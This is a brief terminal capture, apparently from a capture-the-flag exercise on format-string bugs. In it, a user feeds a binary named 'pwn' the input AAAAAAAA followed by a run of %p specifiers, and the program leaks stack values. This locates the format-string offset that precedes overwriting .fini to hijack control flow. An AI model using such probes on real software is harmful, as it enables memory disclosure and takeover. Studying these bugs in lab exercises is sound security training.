 deng@djc-virtual-machine:~/stack/32格式化字符串/改写fini使程序反复$ ./pwn
Hello, I'm nao!
Please tell me your name... AAAAAAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
Nice to meet you, AAAAAAAA0x80487d00xff969a5c(nil)(nil)(nil)(nil)0x6563694e0x206f74200x7465656d
0x756f79200x4141202c0x414141410x702541410x702570250x702570250x702570250x70257025 :)